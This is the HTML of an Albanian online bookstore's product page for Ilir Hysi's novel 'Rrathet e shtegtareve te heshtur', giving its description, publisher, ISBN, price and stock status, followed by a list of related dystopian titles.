src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/352-utopik-distopik" title="Utopik &amp; Distopik" ><span itemprop="title">Utopik &amp; Distopik</span></a></span><span class="navigation-pipe">></span>Rrathet e shtegtareve te heshtur</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/23738-large_default/rrathet-e-shtegtareve-te-heshtur.jpg" title="Rrathet e shtegtareve te heshtur" alt="Rrathet e shtegtareve te heshtur" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_23738" class="last"> <a href="https://CloudFront.bukinist.al/23738-thickbox_default/rrathet-e-shtegtareve-te-heshtur.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Rrathet e shtegtareve te heshtur"> <img class="img-responsive" id="thumb_23738" src="https://CloudFront.bukinist.al/23738-cart_default/rrathet-e-shtegtareve-te-heshtur.jpg" alt="Rrathet e shtegtareve te heshtur" title="Rrathet e shtegtareve te heshtur" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Rrathet e shtegtareve te heshtur</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/4472_ilir-hysi">Ilir Hysi</a></span> <span class="editable reference-ar" itemprop="sku" content="A-008450">A-008450</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Ky roman është shkruar midis vitit 2004 dhe 2021 përgjatë një hulumtimi të brendshëm të vazhdueshëm. Ai mori shkas tek unë pas leximit të romanit “Mjeshtri dhe Margarita” të autorit rus M. Bulgakov. </span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="13933" data-product-models="" data-name="Rrathet e shtegtareve te heshtur" data-url="https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" data-image-url="http://bukinist.al/img/p/2/3/7/3/8/23738.jpg" data-description="Mendimi fillestar qe q&euml; t&euml; vazhdoja udh&euml;timin e disa prej personazheve t&euml; romanit, t&euml; cil&euml;t nuk kan&euml; mosh&euml; dhe jan&euml; t&euml; mbar&euml;botsh&euml;m, pra t&euml; vazhdoja k&euml;t&euml; udh&euml;tim n&euml; koh&euml;n ton&euml; dhe t&euml; vendosur &ldquo;N&euml; nj&euml; cep t&euml; Iliris&euml; s&euml; poshtme&rdquo;. Element&euml;t autobiografik nd&euml;rthuren n&euml; biseda t&euml; koklavitura me p&euml;rballjen, pasqyrimin ose iden&euml; e vetvetes n&euml; nj&euml; atmosfer&euml; t&euml; mbyllur dhe shpeshher&euml; mbyt&euml;se. Trajtat filozofike dhe shoq&euml;rore q&euml;ndrojn&euml; si bosht kryesor i k&euml;tij romani. Temat e ndryshme dhe cakitjet e b&euml;ra jan&euml; si ura lidh&euml;se midis meje dhe vlerave t&euml; shoq&euml;ris&euml;. A do ta mbajn&euml; pesh&euml;n e leximit harqet e k&euml;tyre urave? K&euml;saj pyetje mund t&rsquo;i p&euml;rgjigjet vet&euml;m lexuesi...&rdquo;" data-bread-crumbs="Home;Libra Shqip;Home;Roman;Libra Shqip;Home;Sag&euml; &amp; Histori;Roman;Libra Shqip;Home;Utopik &amp; Distopik;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/173__botimet-poeteka">Botimet Poeteka</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928230492</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="13933" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '13933', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/10081-kremlini-prej-sheqeri.html" class="lnk_img product-image" title="Kremlini prej sheqeri"><img src="https://CloudFront.bukinist.al/19507-home_default/kremlini-prej-sheqeri.jpg" alt="Kremlini prej sheqeri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/10081-kremlini-prej-sheqeri.html" title="Kremlini prej sheqeri">Kremlini prej sheqeri</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/9975-ne.html" class="lnk_img product-image" title="NE"><img src="https://CloudFront.bukinist.al/19404-home_default/ne.jpg" alt="NE" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/9975-ne.html" title="NE">NE</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/librat-e-ndaluar/10908-1984-bo.html" class="lnk_img product-image" title="1984 – BO"><img src="https://CloudFront.bukinist.al/20468-home_default/1984-bo.jpg" alt="1984 – BO" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/librat-e-ndaluar/10908-1984-bo.html" title="1984 – BO">1984 – BO</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10908&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10908" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/librat-e-ndaluar/10938-ferma-e-kafsheve.html" class="lnk_img product-image" title="Ferma e kafshëve - Pegi"><img src="https://CloudFront.bukinist.al/20502-home_default/ferma-e-kafsheve.jpg" alt="Ferma e kafshëve - Pegi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/librat-e-ndaluar/10938-ferma-e-kafsheve.html" title="Ferma e kafshëve - Pegi">Ferma e kafshëve - Pegi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10938&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10938" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/10177-1984.html" class="lnk_img product-image" title="1984 - BZ"><img src="https://CloudFront.bukinist.al/19659-home_default/1984.jpg" alt="1984 - BZ" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/10177-1984.html" title="1984 - BZ">1984 - BZ</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10177&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10177" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/3005-dita-e-opricnjikut.html" class="lnk_img product-image" title="Dita e opricnjikut"><img src="https://CloudFront.bukinist.al/7327-home_default/dita-e-opricnjikut.jpg" alt="Dita e opricnjikut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/3005-dita-e-opricnjikut.html" title="Dita e opricnjikut">Dita e opricnjikut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3005&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3005" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/5989-mos-me-ler-te-shkoj.html" class="lnk_img product-image" title="Mos me ler te shkoj - botim i ri"><img src="https://CloudFront.bukinist.al/12345-home_default/mos-me-ler-te-shkoj.jpg" alt="Mos me ler te shkoj - botim i ri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/5989-mos-me-ler-te-shkoj.html" title="Mos me ler te shkoj - botim i ri">Mos me ler te shkoj - botim i ri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5989&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5989" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/librat-e-ndaluar/1215-rrefenja-sherbetores.html" class="lnk_img product-image" title="Rrefenja e sherbetores"><img src="https://CloudFront.bukinist.al/2671-home_default/rrefenja-sherbetores.jpg" alt="Rrefenja e sherbetores" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/librat-e-ndaluar/1215-rrefenja-sherbetores.html" title="Rrefenja e sherbetores">Rrefenja e sherbetores</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1317-ferma-e-kafsheve.html" class="lnk_img product-image" title="Ferma e kafsheve - Onufri"><img src="https://CloudFront.bukinist.al/23367-home_default/ferma-e-kafsheve.jpg" alt="Ferma e kafsheve - Onufri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1317-ferma-e-kafsheve.html" title="Ferma e kafsheve - Onufri">Ferma e kafsheve - Onufri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1317&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1317" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/5211-pallati-i-endrrave.html" class="lnk_img product-image" title="Pallati i endrrave"><img src="https://CloudFront.bukinist.al/11265-home_default/pallati-i-endrrave.jpg" alt="Pallati i endrrave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/5211-pallati-i-endrrave.html" title="Pallati i endrrave">Pallati i endrrave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5211&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5211" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" class="lnk_img product-image" title="Lehtesia e padurueshme e qenies"><img src="https://CloudFront.bukinist.al/17759-home_default/lehtesia-e-padurueshme-e-qenies.jpg" alt="Lehtesia e padurueshme e qenies" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" title="Lehtesia e padurueshme e qenies">Lehtesia e padurueshme e qenies</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8714&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8714" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/12379-1q84-libri-i-dyte.html" class="lnk_img product-image" title="1q84 - Libri i dyte"><img src="https://CloudFront.bukinist.al/22728-home_default/1q84-libri-i-dyte.jpg" alt="1q84 - Libri i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/12379-1q84-libri-i-dyte.html" title="1q84 - Libri i dyte">1q84 - Libri i dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12379&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12379" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/12433-shkolle-per-budallenjte.html" class="lnk_img product-image" title="Shkolle per budallenjte"><img src="https://CloudFront.bukinist.al/22785-home_default/shkolle-per-budallenjte.jpg" alt="Shkolle per budallenjte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/12433-shkolle-per-budallenjte.html" title="Shkolle per budallenjte">Shkolle per budallenjte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/13132-tenenmbule.html" class="lnk_img product-image" title="Tenenmbule"><img src="https://CloudFront.bukinist.al/23271-home_default/tenenmbule.jpg" alt="Tenenmbule" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/13132-tenenmbule.html" title="Tenenmbule">Tenenmbule</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=13132&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13132" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/13915-ferma-e-kafsheve-neraida.html" class="lnk_img product-image" title="Ferma e kafsheve – Neraida"><img src="https://CloudFront.bukinist.al/23731-home_default/ferma-e-kafsheve-neraida.jpg" alt="Ferma e kafsheve – Neraida" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/13915-ferma-e-kafsheve-neraida.html" title="Ferma e kafsheve – Neraida">Ferma e kafsheve – Neraida</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=13915&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13915" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14437-banka-e-ankesave.html" class="lnk_img product-image" title="Banka e ankesave"><img src="https://CloudFront.bukinist.al/24381-home_default/banka-e-ankesave.jpg" alt="Banka e ankesave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14437-banka-e-ankesave.html" title="Banka e ankesave">Banka e ankesave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14437&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14437" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14479-trans-atlantiku.html" class="lnk_img product-image" title="Trans – Atlantiku"><img src="https://CloudFront.bukinist.al/24445-home_default/trans-atlantiku.jpg" alt="Trans – Atlantiku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14479-trans-atlantiku.html" title="Trans – Atlantiku">Trans – Atlantiku</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14479&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14479" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14647-un-mort.html" class="lnk_img product-image" title="Un mort"><img src="https://CloudFront.bukinist.al/24720-home_default/un-mort.jpg" alt="Un mort" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14647-un-mort.html" title="Un mort">Un mort</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/14817-ne-kerkim-te-fustanit-total.html" class="lnk_img product-image" title="Ne kerkim te fustanit total"><img src="https://CloudFront.bukinist.al/24961-home_default/ne-kerkim-te-fustanit-total.jpg" alt="Ne kerkim te fustanit total" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/14817-ne-kerkim-te-fustanit-total.html" title="Ne kerkim te fustanit total">Ne kerkim te fustanit total</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14817&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14817" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14827-kohe-astrale.html" class="lnk_img product-image" title="Kohë astrale"><img src="https://CloudFront.bukinist.al/24974-home_default/kohe-astrale.jpg" alt="Kohë astrale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14827-kohe-astrale.html" title="Kohë astrale">Kohë astrale</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14827&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14827" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14836-supa-miso.html" class="lnk_img product-image" title="Supa Miso"><img src="https://CloudFront.bukinist.al/24993-home_default/supa-miso.jpg" alt="Supa Miso" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14836-supa-miso.html" title="Supa Miso">Supa Miso</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14851-ordesa.html" class="lnk_img product-image" title="Ordesa"><img src="https://CloudFront.bukinist.al/25011-home_default/ordesa.jpg" alt="Ordesa" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14851-ordesa.html" title="Ordesa">Ordesa</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14851&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14851" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/14870-papagalli-i-floberit.html" class="lnk_img product-image" title="Papagalli i Floberit"><img src="https://CloudFront.bukinist.al/25043-home_default/papagalli-i-floberit.jpg" alt="Papagalli i Floberit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/14870-papagalli-i-floberit.html" title="Papagalli i Floberit">Papagalli i Floberit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/15256-policia-e-kujteses.html" class="lnk_img product-image" title="Policia e kujteses"><img src="https://CloudFront.bukinist.al/25607-home_default/policia-e-kujteses.jpg" alt="Policia e kujteses" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/15256-policia-e-kujteses.html" title="Policia e kujteses">Policia e kujteses</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15256&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15256" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/cmimet-bukinist-2023/15296-dimri-i-librave.html" class="lnk_img product-image" title="Dimri i librave"><img src="https://CloudFront.bukinist.al/25664-home_default/dimri-i-librave.jpg" alt="Dimri i librave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/cmimet-bukinist-2023/15296-dimri-i-librave.html" title="Dimri i librave">Dimri i librave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15296&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15296" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/15299-liqeni-tom.html" class="lnk_img product-image" title="Liqeni Tom"><img src="https://CloudFront.bukinist.al/25661-home_default/liqeni-tom.jpg" alt="Liqeni Tom" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/15299-liqeni-tom.html" title="Liqeni Tom">Liqeni Tom</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15299&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15299" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2103-verberi.html" class="lnk_img product-image" title="Verberi"><img src="https://CloudFront.bukinist.al/25917-home_default/verberi.jpg" alt="Verberi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2103-verberi.html" title="Verberi">Verberi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2103&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2103" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/15551-njeqind-e-nentedhjete-e-tre-kafazet.html" class="lnk_img product-image" title="Njeqind e nentedhjete e tre kafazet"><img src="https://CloudFront.bukinist.al/25960-home_default/njeqind-e-nentedhjete-e-tre-kafazet.jpg" alt="Njeqind e nentedhjete e tre kafazet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/15551-njeqind-e-nentedhjete-e-tre-kafazet.html" title="Njeqind e nentedhjete e tre kafazet">Njeqind e nentedhjete e tre kafazet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/15670-1984-shtepia-e-librit.html" class="lnk_img product-image" title="1984 – Shtepia e Librit"><img src="https://CloudFront.bukinist.al/26095-home_default/1984-shtepia-e-librit.jpg" alt="1984 – Shtepia e Librit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/15670-1984-shtepia-e-librit.html" title="1984 – Shtepia e Librit">1984 – Shtepia e Librit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li 